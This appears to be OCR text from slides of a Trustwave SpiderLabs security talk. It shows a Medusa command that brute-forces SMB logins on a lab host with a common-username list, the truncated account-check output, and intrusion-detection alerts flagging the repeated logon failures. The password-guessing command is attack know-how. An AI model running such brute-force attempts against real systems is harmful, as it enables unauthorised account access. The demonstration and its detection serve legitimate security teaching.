 root@salem:/pentest/SpiderLabs/results# medusa -M smbnt -U common-users.txt -e ns -h 192.168.3.100
Medusa v2.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: root (1 of 12, 0 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: root (1 of 12, 0 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: admin (2 of 12, 1 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: admin (2 of 12, 1 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: administrator (3 of 12, 2 comp
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: administrator (3 of 12, 2 comp
complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: user (4 of 12, 3 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: user (4 of 12, 3 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.3.100 (1 of 1, 0 complete) User: test (5 of 12, 4 complete) Pas
Trustwave
1 sonion-eth0:eth0 192.168.3.100 192.168.3.242 GPL NETBIOS SMB-DS repeated logon failure 9:11 PM
1 sonion-eth0:eth0 192.168.3.100 192.168.3.242 GPL NETBIOS SMB-DS repeated logon failure 9:11 PM
SOK
Trustwave®
SpiderLabs®
Trustwave
DEFCON